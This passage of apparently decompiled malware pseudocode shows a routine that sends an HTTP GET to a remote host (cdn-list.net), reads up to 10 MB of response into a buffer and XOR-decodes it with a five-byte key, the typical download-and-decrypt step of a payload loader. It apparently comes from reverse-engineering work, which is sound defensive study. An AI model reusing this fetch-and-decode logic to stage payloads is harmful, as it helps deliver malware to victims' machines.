 sub_100018D0(&httpRequest, "GET", request_url);// https://cdn-list.net/
LOBYTE(v27) = 2;
httpResponse = 0;
v16 = 0;
v17 = 0;
v18 = 0;
v19 = 0;
v20 = 0;
sendHttpRequest(v6, &httpResponse, &httpRequest);
LOBYTE(v27) = 3;
if ( getCode(&httpResponse) == 200 )
{
*responseData = malloc(0xA00000u);
v4 = httpReadData(&httpResponse, *responseData, 0xA00000, &len);
*a3 = len;
if ( v4 && len )
{
for ( i = 0; i < len; ++i )
*(*responseData + i) ^= off_1001887C[0][i % 5];
LOBYTE(v27) = 2;